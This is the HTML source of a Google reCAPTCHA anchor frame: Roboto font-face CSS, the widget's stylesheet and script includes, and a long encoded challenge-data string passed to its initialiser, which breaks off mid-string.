  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TM2rVHAJc_hcP0revg82Yg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TM2rVHAJc_hcP0revg82Yg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TM2rVHAJc_hcP0revg82Yg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDYRLCrWDDpE8sw6w4w4nDqCtDWHtRBcKaw4pMw4JowrIYw7DDlyDCrTDCrMKKwq/DkRI/ZsKpwrvDjxkSRsO7w47DiMKtw6vDolzCgVNUb8O1FcKnHsKhw4fDn8KOHxl4wp3CpsO/[base64]/[base64]/[base64]/ViTDlV3CumB0w7Q7XcKZX8O/w7nCicKiC1vDpMOJwrDDvMKiw5dBw69FYsKpwpTChMKTw7XDiFTCt8K5JRx7c2PDgsOtwrEYGTQnwrfDpEtOfcKww6MpasK0THbChS/Ch0LDnFEYOgrDv8OmwrVMI8OyIRrCv8KyN3NOwp7DicK8wrHDjF/Dv2pcw74oa8KzBcOmUzcdwqvCsw3Di8OhNmzDjEdTwqXDhsKawpAGLMOiaVbCpMKeWWDCiGl0V8OdHMKDwoLDpsKnfsKOO8ObE3R4wqzCisKawr/[base64]/CtsO5ejoCCcKFw4LDlWhaw47Dj3DDh8KULHvDhXBsWj9mwp/DqmPCuMKPwqjDon5dwqQPw65awrcXc1nCkCHDu8KwwpzDncKjasKkWnpMcTLDmMKxHQjDh3s7wofDql5Nw5ZzO3ZleAVzwrvDoMKoJxIAwrXCn2QAw7oHwpzDn8KGTT3DtMKNwrzCiHLDsQpfw6/CsMKHCMOHwr3CgMOWw4xywoZSNcOlVcKaIcOtwqLCkcKLw5XCnlHCqR7Do8OuU8KQwq3DtcKgbsOvwrMWXz/Cmh3Dl2pTwofCmRJ7wrfDscOFL8O0U8OSLTvDr3LCkcOFMsOrwpA1w77CuMKRwpTDhQ4sXsOmHkHCjVbCol/[base64]/CpyZNEMKCworCqMOdw7JJwpnDmTTDqFs7Dz0ZUGfDt8KNw7ZvZFMXwqXDmMKww7zCgE7Co8OEckYTwpbDhk8BFMKWwrPDk8O4WcOTL8O4wq7Don9ROXfDoyXDgcO4wpDDrHbCg8OiMT3Cv8Kgw54ISF/Cq0XDkQHDpBTCqQc6w4/DuEBjQhI3b8K7ZzQRfSbCuMKxbVMge8OsSMOOwrQEw4VvWMKpdVkMwoXCi8KoPxbDvcK8P8KQw4d3woUeVQ98w5nClTvDsj9qw55gw4QWAMOKwrR8QyjCmMK0Qlwew4nDnsK9w7/[base64]/DiAHCtn/DsAUCd1/DpwYFRhRZb8KWZTDDqMOEwrjDosOCw4RKw5gRw5XDrU7Dm2hTZMKVGjAoeCPDmMO7FzvDqsOLwr/DiCFcPXnCrMKywoVgWsKpwrUjwrEMDsOMZUs9NMOawqhzQXg/[base64]/CiAzDkMK6w6d4UsOfZWnCqcOlW0l3wpjCt3jCqMOqOMKDXQZCZhTCpcOew4DDtTXDpX/ChsKfwr0wOcKxwp7DoRbDjjA8w7wwF8KMwqnDpMKyw7PChsK8PzLDoMOqIxLChjZ1GsKaw48lGEJeKyM6w59qwqYfcyIywrHDucKlb3PCtD5PYsOnUXbDrcKEU8Odw5oNG3TDucKFSVnCuMKmJk5tYMOfC8KMAcKFw6jCm8OOwpFTJ8OVDcOkw70FOW/CiMKHbX7CmjhEwpY0w69YPD7ChllewodRcRnCnHnCpsOlwoZHwrs5PcOiKMK9AMKwc8Obw6PCtsO4w5/[base64]/Cq2UvwrJ9GTvCh8KKw5/DsDYLDDlfwogVwrlfwr1VZyzDvGrCpkFTwpAnw5cPwpIiw6XDgHnDtMKUwpHDhcKsaAY0w6jDjC7CpcOSwo7Clz/DvEMKfXdXw4zDswnDkiFYM8KvdsOww7NrasOFw5DDrsKSP8ObKEd+MjA/SsKZSsOJwq54FnrCssO0w74/CScmw4svUVDCt2zDjy8Kw4vDlsKVDSjCjTssXcO3YcOsw6zDiQcfw7hOwofCr19hJsOSwqTCrcO3wrHDjMKVwrBhPMKfwpk1w7LDjF5eUkM7LMKpworDtsOmw5nCgMOpE1QfW3keDsONwr92wrVcw73DlsKIw57Cp3New6RHwqDDk8Osw7PChsK/[base64]/CnMO7PRzCn8OYw7lKwrLCrVAvWzrClUHDt8KAwrHCh8OgCcKSw5hJB8KGw4rCq8OtSD/DmEjCr0JZwo3DtSDCkcKNJjFlCUDCo8Oca8O4UgPChyLCgMOhwodPwovCkBXCvEZLw7LDrEnDpDPDnsOhe8K9wqzDhnU4Im3DhFpbLcONfMOWd1QuR0nDrEsBTEjCkTUGw7VpwpHCg8OzdMK3wrjCosOAwrLCkkdxacKGFm/CjyIjw4DDgcKefWYJTMKDwrYxw4QqFTLDmMOsDMO+a3nDvHLDosKFwoQUCXt6cghtwoJ+wq12wpHDmMKGw43Cjj7CrgFWacKxw7s5DjbDosOpwoRqIShjwpBSdMOnVjDCsiIQw7vDtUnClWkjZkE8GCbDojJww4/DjMOufCJEOsKOwrxdRMK9wrfDiE4/[base64]/E8O9w7/DssKUSkQlw5VHAcOXwoR3w7hSwonDu0TCtFvCocKuwp/ChcKwwpTCmwLCl8KWw7bCqMOYYcO/HUocI0ZTEgXDgV4jwrjCp0LClcOhQiM1UMK2VjTDmxjCqmbDsMODAMKHbhDDjcKyYRzCscOTOMOhYEbCrGjDqwPDqBVDUsK3wqVWw43CtMKawpTCinbCgWxoT119FTV6SsKjBQclw4/Dr8KNFiAZW8O5LS5AwrDDosOaw6VKw7rDpnDDmCLCh8KFMj/DhHIJOXd1AVgrw4Emw7nCgljCh8OHwp/[base64]/DtRbDrBTDrXxseADDpcKDw6TDo8Offw7DhljCsibDry7CnsOvRsKiAMKuwqp2CsOfw6t2ScOuwqNqTcK0w7xiXylzdjTDq8OdSDLCm3nDqmfDmw/DkE9pecOOW1dPw4vDo8Ozw4k7wowPNcOSaW7Don/CjMO3w4V9SADDicO6wrViasKbw5bCtcKjKsKTw5bCugw1w4nDg0NBf8Kow4zDiMKJJsKNJsKOw5AYSMOewoF7VMK/[base64]/DqjHDl8KPBAjDrcKzwoHCgMKbwq3DjRg0A0sRw5UEw6/DuMO+wqMzOsO4w5bDng99wq/ClXvDimbDi8K1w41ywr03eTdwwrR4R8Khwr4sPHPDtUrDu2Fww7kawpJnP2LDgjXDqsK9woFWBsO6wq7CnsOMLC5Hwpc9Mw1swotIAMOQwqN+wr5Xw691bsK+d8K1w6FwCht/[base64]/[base64]/wo4rUMOtwpzDsjbCvwB7GMKoDMKFw7PCuMKwwozCisOywr3Ci8OcKMKOCl0JbcKwcUvDlcO2wqoIb28DCmbDh8K1w4zDsRhrw41ow6UiYSbCj8OBwpbCqMKJwrpqE8KFwq/DiljDuMKsATcDwpzDoDYGBsKtw40Tw6Ied8KuTTxhQ2Rkw6RjwqHDpiQNw5LCm8K9Um/DisKCw7vDpsOWwoDCpMOow5czwr0Cw5vDnEJOwrDDilMaw6XDhMKjwqpTw4zCjB8Dw67ClH3CksKZwoAXwpQJacO7Rwd+wpvCgT3Ck3HCtX3DpVLDocKrKUN+wocXw5/[base64]/wpNiQcOCw6HCqE7Csy8QwpAGwodzfcKtSMKqFlbDkEZ/[base64]/woJLe8OOw4RfccK/wqt/w4Vlw47ClTfDgjvCuS/CkcOsMcKyw6d9wp7DlcOgKcOsCmMJJsKRcRt0b8OKAMKSbsOUHMOSwoHDh2/[base64]/CljHCkBxjwrTDoy0hfsOlflrCtiTDmcK8w7QDGQ5UwpExJsO+c8KRJ2cIMh/[base64]/CmxLDjcOaQnHDoy4swqE6wpfCqsOkwopUaEnDlMOfADNaHHQ+wq/[base64]/[base64]/CBdxwofDp0h1w6vDoEh2w7XDlMO5GkLDhjLDl8K9Lhpqw6rCjsK1w502wpTCmsOxwp1zw7bCmMODLlJAXgNMdcKuw7TDtH0Lw7sKQE/DjsOpeMObHsOjGy0wwoXDsT9xwqrCgR/DhsOEw5APTcOPwqNZZcKUSMKdwppUwpzDpsKuACTCpcKBw6vDtMO9wrbCoMKMYjwew5s4fV3Di8KcwobCjsOWw5HDlcOWwo7CgBXDhAJtwpfDosOyGRsFdH3ClWNTwpTCpMORw5nCq0vDoMKuwpFlwpPCu8KlwoIUXcKbwpvDuA/ClCXClUNmd0vCmUtkLHQqw642QMOqUXxYVBjCjMOxw6Rzw6sEw6fDrRzDu1fDosKiw6TCoMK5wpIvVMO8UsOACkxjCcKOw6bCrGVDM1DCjcK9WV/CmcKswqE0w73CtxXCjVTCjX7CiBPCscODVsKafcODCcOsKsOuEnsVw4QNwqteaMOzBcO+BjplwrrCpcKDwq3Cpw43w7wvwpPDpsK9wrQTWsOHw5jCuTDCtkHDn8K1w61ycMKNw6Ijw7DDjsKEwr/[base64]/[base64]/[base64]/wocTwoUyIHYvwosXLcKyw5IPFUYtwrkAwpvDlALCs8OPEH4yw5XCqihOHcOswq3DmsOBwqXDvlDDrMKGThxDwq/[base64]/DgHLDmUvCisOtOyXCgl/Cs8KawozDgXXDncOrwrUjNFonwo5Rw4oBwpLCucKkT8KfBsODOA/ClcK1VcOgYThgwqnCo8KSwovDoMK9w5XDpcKnw61twpzDr8OpC8OzOMOSw6VWwosZwrg8AknDlMOJT8OAwogXwrMowpwtMzBBw5R3w6p7EcKMXlhBwoXCq8O8w6nDh8KXRi7DhQfDgQ/DnGHCvcKnfMOwKwvDmcOmB8Kew5ZeNzrDj3rDpR7CphA+w7PCgWwZwqTCr8K8woRywp9ZP3bDlcKSwpoCHUQCacKEwrbDksKHLsOyHcK0wpYICMONw6nDusKNUUd/w47DsxBrK052w6XChMKWTsOPTErCk29jw59EGm3CjcOEw71xYTB/AsOFwoQzX8KaHMKwwp9mw4FmRTnCpnJ9wprDr8KVFHoZw5QSwoMVdsKUw5PCmi7DicOqPcOGw5vCpl1SDhrCncOswpzDunTDvzYQw69nA3LCnsKYwpgTa8OQFsOkCEl3wpDDnkoewr8CZGTDvcOkIjNMwpN9w5bCvsOUwpMewpjClMOocMK+w640ZyVYNzsJMsO/[base64]/DnMOOM8ORw7PCtMKVw6kkEcKaNWd1w48/[base64]/DgcKSBMOpwqnDjcO/wpDCqCzCrkJBHRbDgMKPI35fwpvDi8Kswqhnw4bDlsOFwqvCjWpdXHhMwq45wp7ChTAow5Ubw78Jw7fDlsO/XcKIa8OawpLCqcK4wovConlSw5vCjsOMUSMCKMKnCzrDvmvCkCfCg8ORS8K/w4HDmsO/U1XDusKCw7k7OcKjw43Dj3/Cu8KrLW3DtGnCkwnDr1fDk8KRw5RwwrXDvjzCrwRHw68MwoULI8K7JcOlw6BJwo5Iwp3CqUDDvUMdw4rDqQfCqw/Dim4Fw4PDgcKaw7wETAPDo03CucOAw49gw53DkcK1w5PCqh3CocKXw6TDoMOWw5ouJCbCuG/[base64]/wq7DkF13wrTCihVKwpbCnEt4WMOjw6TDt8KCw7vDpgpAGQ7CpcOqUxJxfMKlBQ7CjGzCoMOOX1bCin80CVTCqDrCucOXwpzDucODCEbDiTkzwp7Cv346wo3Cv8K8wow+wonDlhR7WT/DlcO+w5dVEcO8wq/DgU3DuMOdRUrCnkt2wrvCt8K7wrx6wq4UKMOAPV9XFMKuwrgUXMOrYcORwoLCmcOCw5/DvyFIH8KpRcOgRQXCi31SwqEjwokFTMOTwobChRjCijlzR8KPT8K7wr47Sm9bLD0vdMKgwrDDkz/DvsKqw47DnzIeejU5X0tmw7sowp/DmGt/wpvCujvCqE7DhcO2BcO0DMKpwq5aRizDrMKHEnvDgcO2wqbDlCvDj1Egwq/CvgkTwpnDozrDosOGw5QZwoPDisOEwpd1wp4PwodXw4IfEsKZFMOwAUnDt8KYMlsPccKrw6Utw67DgG7CsxxWwr/CoMOzwphKAsK/MUrDssOuF8OfVTXCoVXDu8KVDz5GLAPDssKCbXTCmsODwoTDnAPCswTDvcKawrhxIjQNFcOeR1Faw7otw79jd8Kzw7FETEnDnMOcw7LDmsKdfcOTwqpORBrCkF/Cm8KkFMOxw77DvsKzwr3CpcOFw6/Cv3c2wrgpUFrCtEF4QWnDrhrCscKbw4fDrXU4wrhvw74jwpsXQsKqZcOSAQ3Ck8Ksw7FOLzAYRsOaNBYNasK8wr9bTsOeJsOzd8KVaR/[base64]/fnl1wqJ+DMKOTktowoovwpUww4TDoMKDwp0CKiPDmMKXw4bDvVhcHXVTYcKtHjvDv8KkwqNkZcOMXUASMsOVYcOaw4cVW31zdMOMQmzDni/CqsK9wp7CsMOXe8ODwpgiw5/DkMKMAmXCk8Kkd8KjfDpPSsO7GH7CtRsQw63DgH/Dv1TCjQ7DrBDDi04QwoPDojnDlcOjIhgRKMKlwrlLw6Mrw7fDjR89w5hhN8O/[base64]/Cl3XCtixKw4powoTCinvDrcKhS8K0wrrCowJ1wpvDnHphacKFUk4rw7BTwoQbw5BFwpJqa8OtIMOsVMOMP8O2G8O2w5DDnGPClVfCjsK4wqfDpsKzcX7ClAsiwo/[base64]/DssOuZSfCvEDDgDMXZ8KOw6wqwr9ewocGw609w5RfwphQc1R5wqF9w5ZjfU3DqMKkBcKnd8KmA8KbEsKFYGLDiy0yw4gSWgnChMOoGXwVZ8KnWTDCrsOxasOUw6rCucKObjbDocKQLRTCm8Klw4bCksOKwqscO8KWwrJrDw3Dm3fCn0/[base64]/CicK9w5TCoUHCgjpybMOOWCHDtMOqwqjDs8Odwp/CgwA7LcK0w58ybAPDjsOFwrZfHQoNw77Cl8KcPsOJw4YeRFnCqMKawoEIw7JQdMKzwoDDp8OgwozCtsOtWnjDqFgAFFXCmnpTUSwOWcOLw7YPecOzesOeScKTw5wsDcOGwpM4DsOHacKFZgU5w4nCocKlTMOkUD9BdsOgf8Krwr/[base64]/S8KKPTjDisObScOUIsO7wq5GIMOzw5HClsOhwp/DtjN8LgrCs18Xw6pOwoAEQcKhw6fCqcK3w4cxw4TCpHgmw4fChcKHwqvDt3crwq9fwpdLAMKrw5XCmhnCiUDDmcO8XsKSw5vDgMKhCsOfwqrCgcOgwr8/[base64]/[base64]/CnwrCsMKuOMOYw4/DkAwEwql8wqNtw4lcwqPCuALDoXbCnFRfw7/CuMKVwofDlmPCrcO7w7nDoXTCkgPCpBHDjcOcA2nDgBnDl8K0wp/CncK8bsKrRsO9UMOdB8Opw5HCicOOwqnCj0AkHSkDT01hesKdDsOpw5/DhcOOwq5HwoXDsmo5G8KRFS1QecO0Xk5OwqIwwqECBMKcZcKqK8KaccOeL8Kuw4kSInHDsMOow5whZ8Kywrtlw47Ci1rCu8OXw4rCmcKAw7jDvsOFw6A+wpVQR8OQwphodhDCu8KfJsKXw741wrjCs13CgcKow4bDmwPCrMKNdSE/[base64]/YFg8PVRzecKXXwYHw4NUw7bCp8Ozw4V5HncCw6QXJHwrwpbDpsK0AkTClgkgFcKyand4YsOgw6LDvMOswqktW8KGenAWNMKhesOrwqg9dMKFZTfCicKEwrjDkMOKacOuVQzDs8KywqnCoTrCosKGw4NnwpkGw4XCmsK5w787Ci02csKJw701w4/CrVASwrI2EMOww78dw78KMMOnRsKHw6HDj8KFVsKgwoUjw5nCosKJEhdUMcKSCArCvsOrwptPwphJwrE8wp7Du8OkQcOWwoPCm8K9w6NiMCDCkcOYw7/CsMKSBXFZw6/DsMKcHFHCvcOFwrDDm8OnwqnCjsO4w58ew6vCt8KQI8OIT8OAB1bDjA7DlcKHGAfCocOkwrXDs8OBJUUxJVo7w6RSwptLw49QwqlVDUXCs23Dkh/Cp2MqZsOOEiQewqMAwrXDqB/Cg8Oewq9gacKZQSXDnADDhMKfVFPDn27CuwASFsO5cEQLa3nDl8Odw4Y0wq0AVsOrw67Ch2bDgMOpw5kswqbDrEXDtBcxRhTCkE0yasK6OcKWFsOMNsOECMOHGmzCp8O7HcOUw7rCj8KnOsKlwqR1LFDDoCzDtQHCusO8w5lvPWfCrD/Co3JQwpoGw6xNw6cCTGdOwqcrLsOUw4hVwqVzAG/[base64]/wpDDr8OLwqAsw5tRwpzChMKbMMOqJm46Y8OswrIvwp7CtsKeYMOiwpXDknbDjsKbTMKCT8Kaw5dTw7jDhTpUw5HDlcOAw7nDqFjCjsOJSsKvDUVvYDg3ZkB7w4NuIMKVKMOPwpPCrcO/w47CuB7DvsKJUXHCsG3CkMO6wrJSBCccwqtQw6Riw7LCh8Oxw6LCtcKOW8OiCmQiw54lwpRxwpAxw5/DgMORcz3CusKvTmLDixzCtgPCm8O1wrzCvcOdc8K0VMOEw6sLLcKOA8OFw4ohUE7DtGrDs8OWw7/DoFY2F8Knw5gYZ2U9GiUjw5/[base64]/CjVIZwqlNLMOhw5LCssOvw6ofw61kwoXCmcKeD8Orw7lGTyrDoMO3E8O4wpQdw5MYw47DlcOrwodJwqLDp8Kew4A1w4jDpcK3wp/ChMKgw5dsBl7DssOuH8OmwpzDpHp3wqLDoX1Sw5Qfw7cwMMKUw4c+w68hw5rDjRZhwrfDhMKCZlnDjyQIImJWw6xPa8K6ew9Ewp5gw5fCtcOQIcKBHcOnbzvCgMKtIxDDusKDPHBlRMOUw6/CugbDgXRkCsKxfBrCpcK0RmIlfsOdwpvDpMKDPBJ/wozDvUTCg8KLwoHDksOYw54cw7XCiBgHwqlKwoZpwp4lL3DDssKTwrtow6JbXRBRw4MCN8KUw6rDtSQBG8OeVsKRLsKnw6HDmcKqOsK9IsKrw4/ClifDrn3CoyXDtsKUwo/CqsO/EkbDq3tOQMOdw7vCnDEGIS1QODsOZcKnwpJpMkM2HE4/w5cKw6FQwr1rScK/wr8DDsOSwr8cwp3DncKmG3YOHjHCpicZw5jCssKLNUkNwr4pH8OCw4vCg0jDszsaw7gME8OxB8KJIB/[base64]/cMKkWQPCqjlNbMOTcH3DpjkZesKyScODwqhgLMKlXMOcZsOtw5MTcVMYMR3Dt1PDijTDrCBBAnXDn8KAwo/[base64]/[base64]/[base64]/DpMKtwrPCiBQpwoR3wrYEKMKOw4BgDhbCuk4bVTNKScKEwqHCjiRrUkIOwqvCtsKrQMOVwoTCv3TDllnCs8O8woMGAxNlw7RiPsK9McOQw7LDqFZwXcKBwpxVScOCwq3DvDPDrWvCo3RaccOqw5Uuw45fw7hyY1/CkcOvVCYgFcKFcTokwqABNm/CicKwwpsBcMOrwrwBwobDocKQw4Uxw5vCg2XChcKxwpMCw4jDssK8wqlZw7sHXMKSI8K3GThJwp/Co8O/[base64]/DozF/wrPCrh9qKDJxwo4XZ3IswpfCjEjDr8KhKcOOacO4aMOQwo/Cj8KzTMOJworCnMKMTsOPw7jDs8K/Ax/CliDDknjDkjRjdg4/wovDrivCocOHw4vCmcOQwoN7H8KMwrNjMTZmwrZqw5JTwrvDnVEXwovClA4uHsO4wonCv8KYdEnCgcO/LcKYI8KgMQwLbXTCnMKXVMKMwqFCw6TCjSEVwqoow4jCuMKxU31kQR09wp3DlSvCukvCsHDDnsO4QsK9w6DDiAvDlcKCYBnDlQZaw485WsO9wp7CgsO0ScOWw7zClcKHBSbCsFnCoE7CiWnDplodwpofGsKjZMO8wpETZMK2wq/CgsO+w7YUPFXDuMOGRnVJL8OnZ8OIfh7CqjDCoMOWw6kXF0fCswtuwqtEFcO2VFp3wqTCj8OOKMKvworDiQVcEsO2X3NGZsKdWDLDrsKbcHjDtsKVwrZfSsKgw67CqsKzMCRUZwnCmlwfdMOCMh7CvMKKwp/[base64]/w6ZqBMOFw5DDs8OiJX5jSBjCuBg6w4k1wptdG8Kzw43DlMOWw6cAw7YuRy4cSkDDkMKYIhjDscO8XsKdSAHCgsKQw47DusOUO8KQwqYFVi00wqvDocKdflLCvcO8w7/CjcOxwp45MsKOYHgADXlZUcOqdcKRb8O0WDPCqBHCuMOpw6NDGjjDisOcw7XDgDhFTsO6wrdPw45uw7MAwprCnnUORSTDnlXDtMKcbcO/wptUw5bDp8OSwrDDncOdEl9EX23Dq2giwrvDiQQKHsO5NcKBw6rDg8O/wpfDlcK9w6MyXcOBwqLCp8KfA8Kcwp8NTMOhwrvCmMOOc8OICAvCkkDDuMOzw5YdcmEWacKgw7jCkMKxwol+wqR8w7gswopbwoQzw4BUW8KVDV4awo7Ch8OCw5TDusKVfS9pwpLCnMOaw55GVz/CisOowpcFdMKVXRZUF8KgKhBrw4AhMMO3CglrfMKawpNVMMKzGBDCsHUpw71WwrfDqMOVw73Cq2TCtcKvHsK+wpDClcKxJgrDs8Kww5jCqhXCqmIww7bDhh0vw6lGRTnCscKxwqPDrnHCgVPDjcKYwqxRw4ErwrURwoEFw4DDuxxkU8O4YMONwr/Cnj0hwrlPwr0Oc8OFwpbCt2/[base64]/wqF2w53DnMKCw77DvErCgBNBw7UpEcOgCWvCoMOGE8OwJTDDrj8ew5vCtWrCp8O9w4TCrgBjQybDosKhwps1L8Kswpljw5zDkifDnQ0tw4saw745wqnDozMhw68OL8KXRAJDdjbDmsOjYjrCpcO/w6BFwqBbw4jCgcOCw5UkdcKOw4EBRDnDg8K6w4kzwpk7YsOOwpdEMsKgwoPCsVrDhHDCt8OvwoJYX1kCw6N0fcKUcmMtwpwJNsKLwqbCp0RPKMKdY8KaIMKkGMOSFzTDnHjDo8K1PsKNVV5Ow7x/[base64]/ag7CrMKbw6nDjsKqwqlywqAcYn7CviLCkBVdwq3CiEB5EDLCrWxjSz5qw4nDlsKUw6B0w5LCqcOVCsOeK8OkIMKVCxBVwoPDlxPCsTnDgS7CqmjCtsKlfMOkZlNmK0NmKcOAwolvw5BgDcKvwrfCqzE7H2Y7w4fCuEAHUA3DoCZ/wrfDngBfKMOlWcOow4DCmWlpwqlvwpLDmMO0w5vCpQAXwo9Ow6xhwoHDvwVgw45fKS8UwpAQMcOUw6rDjWYTw4MWOcOcwqnCqMOAwpLDv0ghVTwjIB/[base64]/DvDjCrcKuAsOFwrw2azUTw4oDOy7ClSJ+fAIrJhFJGgUSwr9ww4tow5wLBsKhVsOXdETCsgloNCbCk8Knwo7Cl8Ozwr59UMOeCF7Cr1XDqWJxwop7ccOyaC1Mw6okwr/Dq8OwwqQNaEI8w7NrYXrDosOteyEqO0w8RBU/RRAqwqR8wqjDsRErw55Rw7E4wo9dw4gRw6BhwpE+w7bDhjHCsQBiw6XDgkdrDSMaXEkiwr55dWtUSmXCoMKJw6XDk0TClmfDghbCp2JnCSMsYMOOwrPCsxtgeMKPw6Rhwp3Ds8Obw5NBwroeEMOTX8OrfALCh8Kjw7NtAsKbw4d/wrzChC/[base64]/DuMKzIlPCp8KrwqQBwpfCtCTDnB09w6k/CsKJwooRwrgQFUXCisKHw6Ivwp3DkinCg3RzAVDDqMO+dQciwoEUwq1fRwHDqgnDjsKGw6YSw5fDgHIHwrYww4YeZXLCo8K+w4MjwoM4w5dPw5VIwo9rwrEyMRg/wq7DuhrDkcKBwrDDmGUYBsKQwoXDjcKJG3QWTirDk8OBORrDp8KrMcKtwpbCgEIkL8KNw6UFW8OJwoACQMKND8K+eGxuwo7DiMO5wq/[base64]/CplLDqcKON2rDnlM6X8OWw6ouNMOvV8O8w40/w6HDiFjDkkY4w7DCocO3w4sMUMK5ODMYKsONAQDCjzzDhMOUSS8GeMOZRT4Iwo5xZivDs1cSLlzClMOgwokgakzCognCh23DgBIfwrRww53DtMOfwo/CuMK+wqDDjA3Cj8O9M17CvsKtJcK5wpB4HcKKc8OswpUjw6I6JxLDiw7CllcMRcK2Lj/CrgPDvG4sTy10w4sPw6ZNwocdw5PDv2XDsMK5w6YUWsKjOFnClCFNwqbCisOwR2JJQcKnGcKCZFbDssObEjwywothFMKtY8KECU4lGcOWw4vDgHsrwrABworCnGLDuzPCgToERyzCpMOqwp3CpsKTZG/CnsO3CyYpGVoDw7/CjcKOR8KcNhTCnsOlGS9pBCQLw4kha8KSwrjCoMOfwplBcMOmZX0pwpXCjQ8IcsKvwrTCgwoudTU/[base64]/CpSTDv2wAeMK2MwjDvxQsAcKIwqhBw5Z6QMOpUy4kwonDhAFyPF4jw7LClcKRNQvDlcKNwqzDn8Kfw68BXAVQw4nCrcOhw4daIsOQw6bDucKdAcKdw57Ch8KlwpXDo0MQGsKcwpQCwqR6GsO4wp7CgcOVbDXDhsOiDzrCmMKSWCjCuMKRwq/DqFTDpBzCpMOVwroZw7jDmcO1dDrDkR/[base64]/L2XDtkvCtcKvwrVPw5VvEcKewo7DnmHDncO3woZVw73CicO/wqrCtBbDr8KTw5MxZ8OPMQDCg8OHwpp5QUVRw54YUcOXwrjCo2DDgcOIw4fDlDjCosOgSX7DhELCngfCmDptOMKXScKXRsKyVcK/w7ptT8OyYRR4wohwPcKCw5bDoAgfA0d/eX8WwpfDpMO3w5oJdMOnEjo4VxZTUsKyD1VxbBllEBZ/wqQvB8ORw6EywqvCl8KXwqVaSwxIJsKiw61XwoDDt8OFbcO+a8O7w6jClsK/OFRGwr/Ct8KMA8K4UcK9wpfCkMOGwplpQWZjQ8OuaEhoZFFwwrnCrMKWK1NpSCB6B8Kow48Sw6E/woVswqp5wrDCkkgrVsOpw5oaB8OMwq/DqVEGw4XDkSvCqMOTOBnCgcOESmsWw4hMwo5kwpF8BMKoe8KmDWfCg8OfAsK4VSQxcsOLwoZqw4RhFcK/f2JswrPCqUAUXsKLNl3DuHbDgMK6wqrCsX1POMKrHMKiOVTDisOzbgPDpMOBDDbCtcOPb1/DpMK6fS3DvQHDthTChyrCjirCs2dyw6bCqsK9FsKdw4B5w5dow4fCksOSJHtHcjZzwpHCl8KZw7gYwqDCgU7CpkclU0zCqsKnfi/Co8KbWELDqMK+H1TDni3DhcOJCQDCugbDqsOjwqpwa8OeO197wqRwwpXCgcKow6RDLTkbw4/DiMKRO8OwwrzDrcOUw4NRwr4/aBhLBCrDmcK4V2fDhMKZwqbCgHjCvDHChMOxOMKBw4wAwpjCn3doORkLw7DCjgLDiMKzwqDCh2sOw6hFw5VfYMOOwqXDr8OQJ8K6wolyw5t7w5xLYXF/AVLDjg3Cg0zDmsOqQsKeBzcTw6FqNcOrUDVHw7zDicKUQGDCh8KUHkJkScKBTMOXNEvCslIXw51POXLDiyc4F3DCuMKlEsOCwp3DsVYuw50vw54Xw6LDvD0fwqfCqsOlw7BnwpvDrMKBw5IOVsOFwo7Dqz8BecKFMsOiXiIQw6YCVjHDgcKbYcKQw78eRsKDQCTDjE/CrMKjwozCnsK5wpxmI8KqdMO/wo3DscK5w7Rjw53CuC/[base64]/[base64]/DkjzDt0ElOsK/woomD8Oewqprw73Dm0vDozgnwoXDnMK2w6DCn8OVFsKRwq3Dj8K/wq5LYMKqVg56w5bCtcKXwprCtk4kBxQwGsKPB27Dk8KOQhLDrsKQw6jCuMKew7XCrMOHZ8Ojw6TDmMOGU8K0QMKiwqYiKm/CmE1PTsKmw4DDhMKeCMOAR8Ocw5w/Am3CrhDDgBlRLklfVSp/GXASwok3w5APwq3CpMKBKMKTw7TDnFBgMyorQcK5cz7DrcKBw4HDlsKeS0TCpMO3FnjDpsKaLlrDuCBEw5rCqn8cw6/DtRJrIQ3DicOUenYbTwF9wp/DhmtiLCYdwrFUGsO2wosTCMKGw5gEw6siA8KZwqbDniUdwpnDrzXDmMOuXDrDpsO9dcKVcsKnwoTChMKBLDtXw6/[base64]/ClAlww5TCs2ocLUDDpWFMTMOrwoQ/DsOddHRzw5TClMKvw73DhcOuwqPDomjDjsO5wpPClUDDs8ORw7HCjMKVw7FAGhvDhMKMw5nDqcOLOlUYPHHClcOhw5MaWcOGVMOSw5BNQMKNw5xOwpjCiMK9w7/CmsKZwovCpU7Dly/[base64]/CpQZbw6lkSHkfw7AIw5dkwq/CkMOGSMO0VxYnw7U7UsKKwrbCmMKlRTvCuicyw4Qhw6fDkcOJAjbDocOiaRzDjMKTwqfCiMOBw5/CtsKleMOOLn/Dv8KQCcKhwqQOQBPDucOtwpJkVsKLwpvDhTQiaMOGJ8KbwpHCrcKLEQ/CscKWP8Kqw6PDtgfCmD/[base64]/[base64]/CskBKBsOLPkbDuMO+w7ACwpL